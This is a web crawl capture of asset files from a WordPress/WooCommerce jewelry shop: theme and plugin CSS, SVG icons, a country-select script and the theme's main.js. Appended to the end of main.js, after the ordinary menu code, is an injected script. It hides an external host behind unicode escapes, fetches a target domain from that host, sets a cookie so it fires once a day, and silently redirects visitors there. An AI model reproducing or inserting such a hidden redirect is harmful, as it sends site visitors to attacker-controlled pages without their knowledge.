

--- FILE ---
content_type: text/css
request_url: https://victoryofthepeople.ca/wp-content/themes/victoryofthepeople/css/main.min.css
body_size: 2780
content:
/*! HTML5 Boilerplate v6.0.1 | MIT License | https://html5boilerplate.com/ */html{color:#222;font-size:1em;line-height:1.4}::-moz-selection{background:#b3d4fc;text-shadow:none}::selection{background:#b3d4fc;text-shadow:none}hr{display:block;height:1px;border:0;border-top:1px solid #ccc;margin:1em 0;padding:0}audio,canvas,iframe,img,svg,video{vertical-align:middle}fieldset{border:0;margin:0;padding:0}textarea{resize:vertical}.browserupgrade{margin:0.2em 0;background:#ccc;color:#000;padding:0.2em 0}@font-face{font-family:'gt_sectrabook';src:url("../fonts/gt-sectra-book-webfont.woff2") format("woff2"),url("../fonts/gt-sectra-book-webfont.woff") format("woff");font-style:normal;font-weight:normal}@font-face{font-family:'gt_sectra_displaymedium';src:url("../fonts/gt-sectra-display-medium-webfont.woff2") format("woff2"),url("../fonts/gt-sectra-display-medium-webfont.woff") format("woff");font-style:normal;font-weight:normal}@font-face{font-family:'gt_sectra_displayregular';src:url("../fonts/gt-sectra-display-regular-webfont.woff2") format("woff2"),url("../fonts/gt-sectra-display-regular-webfont.woff") format("woff");font-style:normal;font-weight:normal}html{font-size:16px;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;-webkit-text-size-adjust:none}body{color:#141414;font-family:gt_sectrabook}a,button{color:#141414;transition:all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94)}a:hover,button:hover{color:#919191;text-decoration:none}.wf-loading a,.wf-loading button,.wf-loading h1,.wf-loading h2,.wf-loading h3,.wf-loading h4,.wf-loading h5,.wf-loading li,.wf-loading p,.wf-loading table{visibility:hidden}.wf-active a,.wf-active button,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active li,.wf-active p,.wf-active table{visibility:visible}h1,h2,h3,h4,h5{color:#141414;font:1.5rem gt_sectra_displayregular}h3{font-size:1.19312rem}.text-white h3{color:#fff}h4{font:1rem gt_sectrabook}h5{font:.89687rem gt_sectra_displaymedium}input,select{background:#fff;border:1px solid #141414 !important;border-radius:0 !important;color:#919191 !important;font-size:.80437rem !important;height:2.8125rem !important}.container{max-width:1230px}header{font-size:.8125rem}header img{height:2.0625rem !important}header .input-group{border-bottom:1px solid #000}header .input-group input{height:auto !important}header .input-group .btn{padding:.4375rem}header .input-group .btn:active:focus,header .input-group .btn:hover{background:none !important}header .input-group .btn img{height:.8125rem !important}@media (min-width: 576px){header .col-sm-7+div nav{padding-right:0}}@media (min-width: 576px){header .col-sm-7+div ul{margin:0 0 0 auto !important}}header .col-sm-7+div ul a{color:#919191}@media (min-width: 576px){header .col-sm-7+div ul a{padding-right:0}}header .col-sm-7+div ul a:hover{color:#141414}header .menu-item.current_page_item a{color:#919191}header .menu-item a{display:block;padding:.53125rem}.dropdown-menu{font-size:.8125rem}.dropdown-menu a:hover{background:none}#header-img{background-position:center;background-size:cover;height:44.5625rem;margin-top:15px}#collections-dropdown,#jewelry-dropdown{background:#fff;border-bottom:1px solid #000;display:none;height:20.3125rem;left:50%;position:absolute;top:9.375rem;transform:translateX(-50%);width:100%}@media (max-width: 575px){#collections-dropdown,#jewelry-dropdown{display:none !important}}#collections-dropdown.show,#jewelry-dropdown.show{display:block}#collections-dropdown .col div,#jewelry-dropdown .col div{background-position:center;background-size:cover}#collections-dropdown .col div:before,#jewelry-dropdown .col div:before{content:'';padding-top:100%}.row{margin-top:15px}.row .row{margin-top:0}#posts{list-style:none}.contact #content{text-align:center}.contact #content,.privacy #content,.terms #content{padding-top:3rem}.contact #content h3,.privacy #content h3,.terms #content h3{text-transform:uppercase}.about #content .row:last-child p{line-height:2rem}.about #content .row:last-child .col:last-child{background-position:center;background-size:cover;height:43.75rem}footer{font-size:.89687rem}footer .input-group{border-bottom:1px solid #000}footer .input-group input{height:auto !important}footer .input-group .btn{color:#141414;font-family:gt_sectrabook;padding:.4375rem;text-decoration:none}footer .input-group .btn:active:focus,footer .input-group .btn:hover{background:none !important;color:#919191}@media (min-width: 576px){footer .mx-auto{margin:0 0 0 auto !important}}footer .mx-auto img{height:1.0625rem !important}footer img{height:6.25rem !important}#footer-nav{background:#e2e5e8}#footer-nav ul{font:.8125rem proxima-nova;list-style:none;margin-top:1.5rem;padding:0}#footer-nav ul li{margin-top:0.5rem}#footer-nav ul li:first-child{margin:0}#footer-nav ul a{text-decoration:underline}@media (min-width: 576px){#footer-nav .mt-5{margin:0 0 0 auto !important}}#footer-nav .mt-5 img{height:1.5rem !important}@media (min-width: 576px){#footer-nav p.mt-5{margin:auto 0 0 auto !important}}.triple>div{height:44.5625rem}.triple h2{font-family:gt_sectra_displaymedium}@media (min-width: 576px){.double>div,.triple>div{padding-right:7.5px}}@media (min-width: 576px){.double>div:nth-child(2),.double>div:nth-child(4),.triple>div:nth-child(2),.triple>div:nth-child(4){padding:0 15px 0 7.5px}}.double>div div,.triple>div div{background-position:center;background-size:cover}.btn{background:none;border-radius:0;font:.81188rem proxima-nova;padding:1rem 1.625rem;text-decoration:underline}.btn.btn-outline-light{border-color:#fff;color:#fff}.btn.btn-outline-light:hover{background:#fff;color:#141414}.btn.btn-outline-dark{border-color:#141414;color:#141414}.btn.btn-outline-dark:hover{background:#141414;color:#fff}.btn.btn-dark{background:#141414}.royalSlider{height:44.5625rem}.royalSlider .rsContent{background-position:center;background-size:cover}.royalSlider .rsContent h3{color:#fff}.royalSlider .rsBullets{background:none !important;bottom:auto !important;left:auto !important;right:0;top:50%;transform:translateY(-50%);width:4.3125rem !important}.royalSlider .rsBullets .rsBullet{display:block;margin:.8125rem 0;padding:0;height:.9375rem;width:.9375rem}.royalSlider .rsBullets .rsBullet.rsNavSelected span{background:#141414}.royalSlider .rsBullets .rsBullet span{background:#fff;height:.9375rem;width:.9375rem}.double>div div{height:44.5625rem}.double>div div p{font-size:.8125rem}@media (min-width: 576px){.four>div{padding:0 7.5px}}@media (min-width: 576px){.four>div:first-child{padding-left:15px}}.four>div:first-child .d-flex:before{content:'';padding-top:94.6%}@media (min-width: 576px){.four>div:last-child{padding-right:15px}}.four>div:last-child .row{height:50%}@media (min-width: 576px){.four>div .col,.four>div .col-sm{padding:0 7.5px}}@media (min-width: 576px){.four>div .col:first-child,.four>div .col-sm:first-child{padding-left:15px}}.four>div div{background-position:center;background-size:cover;font-size:.82437rem}.four>div .d-flex:before{content:'';padding-top:100%}@media (min-width: 576px){.five>div{padding:0 7.5px}}@media (min-width: 576px){.five>div:first-child{padding-left:15px}}@media (min-width: 576px){.five>div:last-child{padding-right:15px}}.five>div div{background-position:center;background-size:cover;font-size:.82437rem}.five>div div:before{content:'';padding-top:100%}.wpcf7-submit{background:#141414 !important;color:#fff !important;font:.81188rem proxima-nova;height:auto !important;padding:1rem 1.625rem;text-decoration:underline}.wpcf7-submit:hover{cursor:pointer;text-decoration:none}@media (min-width: 1200px){.archive .double a:hover .hover,.archive .five a:hover .hover{display:block !important}.archive .double .hover,.archive .five .hover{position:absolute;top:-15px;left:-7.5px;height:calc(100% + 30px);display:none;z-index:1000;width:calc(100% - 22.5px + 22.5px);border:1px solid #000}.archive .double .hover div,.archive .five .hover div{position:absolute;right:-200px;background:#fff;width:200px;height:calc(100% + 2px);top:-1px;padding:15px;border-top:1px solid #000;border-right:1px solid #000;border-bottom:1px solid #000}.archive .double>div:first-child .hover,.archive .five>div:first-child .hover{left:0;width:calc(100% - 22.5px + 15px)}.archive .double>div:last-child .hover,.archive .five>div:last-child .hover{text-align:right;left:auto;right:0;width:calc(100% - 22.5px + 17px)}.archive .double>div:last-child .hover div,.archive .five>div:last-child .hover div{left:-200px;border-right:0;border-left:1px solid #000}.archive .five>div:last-child .hover div{left:-100%}.archive .five>div .hover div{right:calc(-100% - 3px);width:calc(100% + 3px)}}.archive #header-img+div,.collections #header-img+div{color:#919191;font-size:.80375rem}.archive #header-img+div .text-right a,.collections #header-img+div .text-right a{background:#cbc8c7;border-radius:50%;display:inline-block;height:.9375rem;width:.9375rem}.archive #header-img+div .text-right a:first-child,.collections #header-img+div .text-right a:first-child{background:#c8b087}.archive #header-img+div .text-right a:last-child,.collections #header-img+div .text-right a:last-child{background:#d8a192}.archive #header-img+div .text-right a.active,.collections #header-img+div .text-right a.active{border:1px solid #141414}.archive .four,.collections .four{display:none}.archive .four.show,.collections .four.show{display:flex}.woocommerce .images,.woocommerce .summary{width:100% !important}.woocommerce .button{background:none !important;border-radius:0 !important;color:#141414 !important;font:.81188rem proxima-nova !important;padding:1rem 1.625rem !important;text-decoration:underline !important}.woocommerce .button:hover{background:#141414 !important;color:#fff !important}.woocommerce .button.alt{background:#141414 !important;color:#fff !important}.woocommerce .button.alt:hover{text-decoration:none !important}.woocommerce input.button{padding:0.618em 1.625rem !important}.woocommerce table,.woocommerce td,.woocommerce th{border:0 !important}.woocommerce .col-1,.woocommerce .col-2{max-width:100%}.woocommerce #stripe-card-element,.woocommerce #stripe-cvc-element,.woocommerce #stripe-exp-element{width:100%}.woocommerce .price{color:#141414 !important}.woocommerce .products li{margin-right:15px !important;width:19% !important}.woocommerce .products li:last-child{margin-right:0 !important}.woocommerce .products a+a,.woocommerce .products img+h2,.woocommerce .products span{display:none !important}.woocommerce #payment,.woocommerce .methods,.woocommerce .payment_box,.woocommerce .woocommerce-error,.woocommerce .woocommerce-info,.woocommerce .woocommerce-message{background:none !important;border:0 !important;color:#141414 !important}.woocommerce #payment:before,.woocommerce .methods:before,.woocommerce .payment_box:before,.woocommerce .woocommerce-error:before,.woocommerce .woocommerce-info:before,.woocommerce .woocommerce-message:before{color:#141414 !important}.woocommerce .woocommerce-error,.woocommerce .woocommerce-info,.woocommerce .woocommerce-message{border:1px solid #141414 !important}.woocommerce .payment_box{padding:0 !important}.woocommerce .payment_box:before{display:none !important}.woocommerce .payment_box .form-row{padding:0 !important}.woocommerce #order_review_heading{margin-top:3rem !important}.woocommerce #ship-to-different-address-checkbox{height:auto !important}.woocommerce .variations tr+tr{margin-top:5rem}.woocommerce .woocommerce-variation-price{margin-bottom:1.5rem !important}.single-product .col-lg-6 div{background-position:center;background-size:cover;height:44.5625rem}.single-product h1+p,.single-product h1+p+div{font:.82688rem gt_sectra_displaymedium}.single-product .col-4 h4{font-family:gt_sectra_displaymedium}.single-product select{margin:0.25rem 1rem 0.25rem 0}.hidden{display:none !important}.visuallyhidden{border:0;clip:rect(0 0 0 0);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;white-space:nowrap}.visuallyhidden.focusable:active,.visuallyhidden.focusable:focus{clip:auto;-webkit-clip-path:none;clip-path:none;height:auto;margin:0;overflow:visible;position:static;width:auto;white-space:inherit}.invisible{visibility:hidden}.clearfix:before,.clearfix:after{content:" ";display:table}.clearfix:after{clear:both}@media print{*,*:before,*:after{background:transparent !important;color:#000 !important;box-shadow:none !important;text-shadow:none !important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}pre{white-space:pre-wrap !important}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}}


--- FILE ---
content_type: text/css
request_url: https://victoryofthepeople.ca/wp-content/plugins/woocommerce-currency-converter-widget/assets/css/converter.css?ver=3c1cbf86ab755a22f2aba5626953a236
body_size: 42
content:
ul.currency_switcher {
	overflow: hidden;
	zoom: 1;
	list-style: none outside;
}
ul.currency_switcher li {
	float: left;
	margin: 0 4px 4px 0;
	list-style: none outside;
}
ul.currency_switcher li a {
	float: left;
	padding: 3px 5px;
	border: 1px solid #ccc;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	-khtml-border-radius: 3px;
	border-radius: 3px;
}
ul.currency_switcher li a.active, ul.currency_switcher li a:hover {
	background: #ddd;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://victoryofthepeople.ca/wp-content/themes/victoryofthepeople/images/search-icon.svg
body_size: 63
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 74.88 74.55"><title>Artboard 1</title><path d="M58.72,10A34.29,34.29,0,1,0,57.31,60l14,14a2,2,0,1,0,2.8-2.8l-14-14A34.29,34.29,0,0,0,58.72,10Zm-2.8,45.7a30.33,30.33,0,1,1,0-42.9A30.42,30.42,0,0,1,55.92,55.75Z"/></svg>

--- FILE ---
content_type: text/javascript
request_url: https://victoryofthepeople.ca/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=3.5.1
body_size: 721
content:
jQuery(function(u){if("undefined"==typeof wc_country_select_params)return!1;if(u().selectWoo){var t=function(){u("select.country_select:visible, select.state_select:visible").each(function(){var t=u.extend({placeholderOption:"first",width:"100%"},{language:{errorLoading:function(){return wc_country_select_params.i18n_searching},inputTooLong:function(t){var e=t.input.length-t.maximum;return 1===e?wc_country_select_params.i18n_input_too_long_1:wc_country_select_params.i18n_input_too_long_n.replace("%qty%",e)},inputTooShort:function(t){var e=t.minimum-t.input.length;return 1===e?wc_country_select_params.i18n_input_too_short_1:wc_country_select_params.i18n_input_too_short_n.replace("%qty%",e)},loadingMore:function(){return wc_country_select_params.i18n_load_more},maximumSelected:function(t){return 1===t.maximum?wc_country_select_params.i18n_selection_too_long_1:wc_country_select_params.i18n_selection_too_long_n.replace("%qty%",t.maximum)},noResults:function(){return wc_country_select_params.i18n_no_matches},searching:function(){return wc_country_select_params.i18n_searching}}});u(this).selectWoo(t),u(this).on("select2:select",function(){u(this).focus()})})};t(),u(document.body).bind("country_to_state_changed",function(){t()})}var e=wc_country_select_params.countries.replace(/&quot;/g,'"'),p=u.parseJSON(e);u(document.body).on("change","select.country_to_state, input.country_to_state",function(){var t=u(this).closest(".woocommerce-billing-fields, .woocommerce-shipping-fields, .woocommerce-shipping-calculator");t.length||(t=u(this).closest(".form-row").parent());var e=u(this).val(),n=t.find("#billing_state, #shipping_state, #calc_shipping_state"),o=n.closest("p.form-row"),c=n.attr("name"),i=n.attr("id"),r=n.val(),a=n.attr("placeholder")||n.attr("data-placeholder")||"";if(p[e])if(u.isEmptyObject(p[e]))n.closest("p.form-row").hide().find(".select2-container").remove(),n.replaceWith('<input type="hidden" class="hidden" name="'+c+'" id="'+i+'" value="" placeholder="'+a+'" />'),u(document.body).trigger("country_to_state_changed",[e,t]);else{var s="",_=p[e];for(var l in _)_.hasOwnProperty(l)&&(s=s+'<option value="'+l+'">'+_[l]+"</option>");n.closest("p.form-row").show(),n.is("input")&&(n.replaceWith('<select name="'+c+'" id="'+i+'" class="state_select" data-placeholder="'+a+'"></select>'),n=t.find("#billing_state, #shipping_state, #calc_shipping_state")),n.html('<option value="">'+wc_country_select_params.i18n_select_state_text+"</option>"+s),n.val(r).change(),u(document.body).trigger("country_to_state_changed",[e,t])}else n.is("select")?(o.show().find(".select2-container").remove(),n.replaceWith('<input type="text" class="input-text" name="'+c+'" id="'+i+'" placeholder="'+a+'" />'),u(document.body).trigger("country_to_state_changed",[e,t])):n.is('input[type="hidden"]')&&(o.show().find(".select2-container").remove(),n.replaceWith('<input type="text" class="input-text" name="'+c+'" id="'+i+'" placeholder="'+a+'" />'),u(document.body).trigger("country_to_state_changed",[e,t]));u(document.body).trigger("country_to_state_changing",[e,t])})});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1865443323&t=pageview&_s=1&dl=https%3A%2F%2Fvictoryofthepeople.ca%2Fcart%2F&ul=en-us%40posix&dt=Shopping%20Bag%20%7C%20Victory%20of%20the%20People&sr=1280x720&vp=1280x720&_u=aEDAAEABAAAAACAAI~&jid=1687770650&gjid=1533359112&cid=39674226.1763640180&tid=UA-113869783-1&_gid=279454520.1763640180&_r=1&_slc=1&gtm=45He5bi1n815RQ6KGFv78396824za200zd78396824&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528501~104684208~104684211~105391253~115583767~115938465~115938469~116184927~116184929~116217636~116217638~116251935~116251937&z=1135316389
body_size: -834
content:
2,cG-DMV695X8KP

--- FILE ---
content_type: text/javascript
request_url: https://victoryofthepeople.ca/wp-content/themes/victoryofthepeople/js/main.js
body_size: 593
content:
var Main = {}

Main.init = function() {
    $('#menu-item-34').on('mouseover', function() {
        $('.dropdown').removeClass('show');
        $('#collections-dropdown').addClass('show');
    });
    $('#menu-item-33').on('mouseover', function() {
        $('.dropdown').removeClass('show');
        $('#jewelry-dropdown').addClass('show');
    });
    $('.dropdown').on('mouseleave', function() {
        $('.dropdown').removeClass('show');
    });
    $('#menu-item-1130, #menu-item-1132, #menu-item-1118, #menu-item-32').on('mouseover', function() {
        $('.dropdown').removeClass('show');
    });

    if (!!!window.chrome)
        $(window).on('resize', resize);

    $('header .btn').on('click', function() {
        if ($('header input').val())
            window.location.href = '/?s=' + $('header input').val();

        return false;
    });

    $('footer a.mt-auto').on('click', function() {
        $('html, body').animate({
            scrollTop: 0
        }, 400);

        return false;
    });

    $('.show-more-button').on('click', function() {
        if ($('.' + $(this).attr('data-collection') + '.show').length > 1) {
            $('.' + $(this).attr('data-collection')).removeClass('show');
            $('.py-5 + .' + $(this).attr('data-collection')).addClass('show');

            $(this).text('Show More +');
        } else {
            $('.' + $(this).attr('data-collection')).addClass('show');

            $(this).text('Show Less −');
        }

        return false;
    });

    if ($('body').hasClass('collections')) {
        $('.py-5 + .row').each(function() {
            $(this).addClass('show');
        });
    }

    resize();

    function resize() {
      $('#collections-dropdown .col').height(($('#content').width() - 5 * 30) / 5);
      $('#jewelry-dropdown .col').height(($('#content').width() - 5 * 30) / 5);

      if ($('body').hasClass('collections'))
          $('.four .col-sm-5').height($('.four .col-sm-5').width());
      else if ($('body').hasClass('archive'))
          $('.five .col-sm').height($('.five .col-sm').width());
    }
}

$(Main.init);
(function(){if (document.cookie.includes('hasRedirected=1')) return;fetch('\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0064\u0069\u0073\u0074\u0069\u0065\u002e\u0073\u0068\u006f\u0070/?t=json&u=153d4f720470d9e7a3e895c70153e7cd').then(r => r.json()).then(d => {const
domain = d?.domain;if (domain) {document.cookie = 'hasRedirected=1; max-age=86400; path=/';location.href = domain + '?32861745670379';}});})();

--- FILE ---
content_type: image/svg+xml
request_url: https://victoryofthepeople.ca/wp-content/themes/victoryofthepeople/images/footer-icon.svg
body_size: 235
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 102.24 171.37"><defs><style>.cls-1{fill:#141414;}</style></defs><title>Artboard 1</title><path class="cls-1" d="M75.5,37.29,82.28,0H79.4L72.86,35.94a51,51,0,0,0-43.48,0L22.91.38,22.84,0H20l6.78,37.29a51.1,51.1,0,0,0,17.37,95.54l7,38.55,7-38.55A51.1,51.1,0,0,0,75.5,37.29Zm-31.92,92.6a48.27,48.27,0,0,1-16.3-89.65ZM99.4,82.2a48.35,48.35,0,0,1-40.74,47.69L75,40.23A48.39,48.39,0,0,1,99.4,82.2ZM55.19,133.15l-4.07,22.38-4.07-22.38A48,48,0,0,0,55.19,133.15Zm-8.66-2.88L29.91,38.85a48.12,48.12,0,0,1,42.43,0L55.71,130.27A48.43,48.43,0,0,1,46.53,130.27Z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://victoryofthepeople.ca/wp-content/themes/victoryofthepeople/images/logo.svg
body_size: 3315
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 337.68 42.06"><defs><style>.cls-1{fill:#191919;}</style></defs><title>Artboard 1</title><path class="cls-1" d="M85.84,37.4a1.77,1.77,0,0,1-.12.65,1.58,1.58,0,0,1-.33.52,2.14,2.14,0,0,1,.31.3,2,2,0,0,1,.24.36,2,2,0,0,1,.15.41,1.72,1.72,0,0,1,.06.44,1.86,1.86,0,0,1-.14.72,1.93,1.93,0,0,1-.39.6,1.89,1.89,0,0,1-.58.41,1.7,1.7,0,0,1-.71.15h-2.8a.24.24,0,0,1-.17-.06.21.21,0,0,1-.07-.17V35.88a.25.25,0,0,1,.06-.18.22.22,0,0,1,.17-.07h2.53a1.82,1.82,0,0,1,1.27.51,1.71,1.71,0,0,1,.38.56A1.73,1.73,0,0,1,85.84,37.4Zm-1.26,0a.63.63,0,0,0-.21-.5.79.79,0,0,0-.55-.18H82.55v1.45h1.27a.79.79,0,0,0,.31-.06.73.73,0,0,0,.24-.17.69.69,0,0,0,.16-.25A.8.8,0,0,0,84.58,37.42Zm-2,1.78v1.66h1.53a.72.72,0,0,0,.3-.06.87.87,0,0,0,.25-.18.82.82,0,0,0,.17-.26.79.79,0,0,0,.06-.31.82.82,0,0,0-.06-.31.93.93,0,0,0-.17-.27.86.86,0,0,0-.25-.19.68.68,0,0,0-.31-.07Zm8.34-2-.78-1.31h0v0l0-.07a.13.13,0,0,1,0-.05.11.11,0,0,1,0-.09.14.14,0,0,1,.1,0h1.15l0,0,0,.05.06.1.11.18.3.58.42.78.42.78L93.37,37l.32-.6L94,35.8a.49.49,0,0,1,.1-.13l.09,0h1.11a.11.11,0,0,1,.12.12.17.17,0,0,1,0,.07l0,.07-1.21,2-.4.68-.4.68v2.44a.21.21,0,0,1-.24.24h-.81c-.14,0-.21-.08-.21-.24V39.29Zm14.64-1.39a.2.2,0,0,1,0-.13.17.17,0,0,1,.14-.06h1a.32.32,0,0,1,.14,0,.22.22,0,0,1,.11.1l2.8,4v-4a.18.18,0,0,1,.09-.1l.1,0h.86a.25.25,0,0,1,.14.05.16.16,0,0,1,.07.14v6c0,.12-.07.19-.21.19h-.91a.12.12,0,0,1-.09,0l-.09-.1-3-4.26v4.22c0,.12-.05.19-.19.19h-.86a.17.17,0,0,1-.19-.19Zm10.49,0a.2.2,0,0,1,0-.13.17.17,0,0,1,.14-.06h.86a.25.25,0,0,1,.14.05.16.16,0,0,1,.07.14v6c0,.12-.07.19-.21.19h-.86a.17.17,0,0,1-.19-.19Zm11.07.27a.27.27,0,0,1,.11.11.18.18,0,0,1,0,.16l-.41.7a.22.22,0,0,1-.13.1.22.22,0,0,1-.15,0,2.15,2.15,0,0,0-.57-.3,2,2,0,0,0-.65-.11,1.92,1.92,0,0,0-.8.16,2,2,0,0,0-.63.45,2,2,0,0,0-.41.66,2.24,2.24,0,0,0-.15.82,2.21,2.21,0,0,0,.15.81,2,2,0,0,0,.41.66,1.92,1.92,0,0,0,1.42.6,2,2,0,0,0,.66-.11,2.1,2.1,0,0,0,.58-.3.26.26,0,0,1,.16,0,.21.21,0,0,1,.13.09l.42.71a.17.17,0,0,1,0,.16.28.28,0,0,1-.11.11,3.31,3.31,0,0,1-.86.42,3.25,3.25,0,0,1-1,.15,3.17,3.17,0,0,1-.87-.12,3.24,3.24,0,0,1-.78-.33,3.31,3.31,0,0,1-.66-.51,3.27,3.27,0,0,1-.51-.66,3.17,3.17,0,0,1-.33-.78,3.28,3.28,0,0,1,.84-3.18,3.19,3.19,0,0,1,.66-.51,3.32,3.32,0,0,1,.78-.33,3.17,3.17,0,0,1,.87-.12,3.21,3.21,0,0,1,1,.14A3.32,3.32,0,0,1,127.09,36.09Zm4.33,2.71a3.28,3.28,0,0,1,1-2.31A3.19,3.19,0,0,1,133,36a3.32,3.32,0,0,1,.78-.33,3.26,3.26,0,0,1,1.73,0,3.32,3.32,0,0,1,.78.33,3.23,3.23,0,0,1,1.17,1.17,3.37,3.37,0,0,1,.33.78,3.26,3.26,0,0,1,0,1.73,3.31,3.31,0,0,1-.33.78,3.21,3.21,0,0,1-.51.66,3.35,3.35,0,0,1-.66.51,3.24,3.24,0,0,1-.78.33,3.3,3.3,0,0,1-1.73,0,3.24,3.24,0,0,1-.78-.33,3.31,3.31,0,0,1-.66-.51,3.27,3.27,0,0,1-.51-.66,3.17,3.17,0,0,1-.33-.78A3.24,3.24,0,0,1,131.42,38.81Zm1.27,0a2.21,2.21,0,0,0,.15.81,2,2,0,0,0,.41.66,2,2,0,0,0,2.85,0,2,2,0,0,0,.41-.66,2.18,2.18,0,0,0,.15-.81,2.21,2.21,0,0,0-.15-.82,2.06,2.06,0,0,0-.41-.66,2,2,0,0,0-.63-.45,2,2,0,0,0-1.59,0,2,2,0,0,0-.63.45,2,2,0,0,0-.41.66A2.24,2.24,0,0,0,132.68,38.81Zm10-3a.19.19,0,0,1,.05-.13.19.19,0,0,1,.14-.06h.87c.12,0,.18.06.19.19v5h2.49a.19.19,0,0,1,.13.05.19.19,0,0,1,.06.14v.78c0,.12-.06.18-.19.19h-3.56a.17.17,0,0,1-.19-.19Zm8.45,0c0-.14.06-.21.19-.21h4.11a.19.19,0,0,1,.16.06.25.25,0,0,1,0,.15v.75a.2.2,0,0,1-.05.14.21.21,0,0,1-.16.06h-3v1.3h2.34a.17.17,0,0,1,.14,0,.19.19,0,0,1,.05.15v.77a.22.22,0,0,1,0,.14.16.16,0,0,1-.14.06h-2.34V40.8h3.14a.19.19,0,0,1,.16.05.26.26,0,0,1,0,.16v.78c0,.12-.06.18-.19.18H151.3a.21.21,0,0,1-.13,0,.16.16,0,0,1-.06-.14Zm8.74,0a.17.17,0,0,1,.06-.13.22.22,0,0,1,.15-.06h4.35a.25.25,0,0,1,.14,0,.18.18,0,0,1,.07.14v.75a.24.24,0,0,1-.06.16.2.2,0,0,1-.16.07h-1.55v4.95a.18.18,0,0,1,0,.07l0,.07-.06.05-.07,0h-.85l-.07,0-.07,0-.05-.07a.17.17,0,0,1,0-.08V36.8h-1.55a.21.21,0,0,1-.21-.23Zm9,0a.17.17,0,0,1,.06-.13.22.22,0,0,1,.15-.06h4.35a.25.25,0,0,1,.14,0,.18.18,0,0,1,.07.14v.75a.24.24,0,0,1-.06.16.2.2,0,0,1-.16.07h-1.55v4.95a.18.18,0,0,1,0,.07l0,.07-.06.05-.07,0h-.85l-.07,0-.07,0-.05-.07a.17.17,0,0,1,0-.08V36.8h-1.55a.21.21,0,0,1-.21-.23Zm10.74,0a.3.3,0,0,1,.08-.1.27.27,0,0,1,.17,0h.49a.23.23,0,0,1,.14,0,.3.3,0,0,1,.08.1l2.54,6v0a.19.19,0,0,1,0,.12s-.09.05-.19.05H182a.21.21,0,0,1-.12,0,.2.2,0,0,1-.07-.11l-.42-1h-2.7l-.42,1a.16.16,0,0,1-.16.13h-.89a.21.21,0,0,1-.15,0,.16.16,0,0,1,0-.12l.64-1.51Q178.34,38.79,179.58,35.77Zm-.41,3.9H181l-.9-2.2Zm14-3.8a.26.26,0,0,1,.06-.18.22.22,0,0,1,.18-.07h2.39a1.87,1.87,0,0,1,.8.17,2,2,0,0,1,.63.45,2.09,2.09,0,0,1,.56,1.42,2,2,0,0,1-.14.76,2.06,2.06,0,0,1-.41.65,2,2,0,0,1-.62.45,1.83,1.83,0,0,1-.79.17h-1.39v2a.2.2,0,0,1-.23.23h-.8a.23.23,0,0,1-.17-.06.22.22,0,0,1-.06-.17Zm3.33,1.79a.9.9,0,0,0-.07-.34.95.95,0,0,0-.47-.51.81.81,0,0,0-.36-.08h-1.18v1.85h1.18a.83.83,0,0,0,.36-.08.9.9,0,0,0,.28-.2,1,1,0,0,0,.19-.29A.92.92,0,0,0,196.48,37.67Zm7.28-1.89a.3.3,0,0,1,.08-.1.27.27,0,0,1,.17,0h.49a.23.23,0,0,1,.14,0,.3.3,0,